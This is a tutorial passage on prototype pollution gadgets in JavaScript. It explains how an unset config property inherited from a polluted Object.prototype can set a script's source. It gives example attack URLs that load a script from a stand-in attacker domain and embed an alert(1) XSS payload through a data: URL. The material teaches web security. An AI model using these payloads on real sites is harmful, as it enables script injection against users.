 Example of a prototype pollution gadget
Many JavaScript libraries accept an object that developers can use to set different configuration options. The library code checks whether
the developer has explicitly added certain properties to this object and, if so, adjusts the configuration accordingly. If a property that
represents a particular option is not present, a predefined default option is often used instead. A simplified example may look something
like this:
let transport_url = config.transport_url || defaults.transport_url;
Now imagine the library code uses this transport_url to add a script reference to the page:
let script = document.createElement('script');
script.src = `${transport_url}/example.js`;
document.body.appendChild(script);
If the website's developers haven't set a transport_url property on their config object, this is a potential gadget. In cases where
an attacker is able to pollute the global Object.prototype with their own transport_url property, this will be inherited by the
config object and, therefore, set as the src for this script to a domain of the attacker's choosing.
If the prototype can be polluted via a query parameter, for example, the attacker would simply have to induce a victim to visit a specially
crafted URL to cause their browser to import a malicious JavaScript file from an attacker-controlled domain:
https://vulnerable-website.com/?__proto__[transport_url]=//evil-user.net
By providing a data: URL, an attacker could also directly embed an XSS payload within the query string as follows:
https://vulnerable-website.com/?__proto__[transport_url]=data:,alert(1);//
Note that the trailing // in this example is simply to comment out the hardcoded /example.js suffix.